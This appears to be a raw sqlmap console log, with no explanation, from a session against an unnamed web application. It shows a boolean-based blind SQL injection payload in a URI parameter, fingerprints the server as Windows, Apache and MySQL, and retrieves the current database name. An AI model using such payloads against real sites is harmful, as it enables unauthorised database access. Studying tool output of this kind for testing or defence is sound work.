 [15:22:39] [INFO] parsing HTTP request from 'C:\Users\admin\Desktop\a.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[15:22:40] [INFO] resuming back-end DBMS 'mysql'
[15:22:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
blind - WHERE or HAVING clause
d=TW' AND 8323=8323 AND 'fMmI'='f
MmI&rand=0.24670819925796472
---
[15:22:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: MySQL 5
[15:22:40] [INFO] fetching database names
[15:22:40] [INFO] fetching number of databases
[15:22:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:22:40] [INFO] retrieved:
[15:22:41] [ERROR] unable to retrieve the number of databases
[15:22:41] [INFO] falling back to current database
[15:22:41] [INFO] fetching current database
[15:22:41] [INFO] retrieved: emmmerge
available databases [1]:
[*] emmmerge
[*] ending @ 15:22:45 /2020-07-01/
C:\Users\admin\Desktop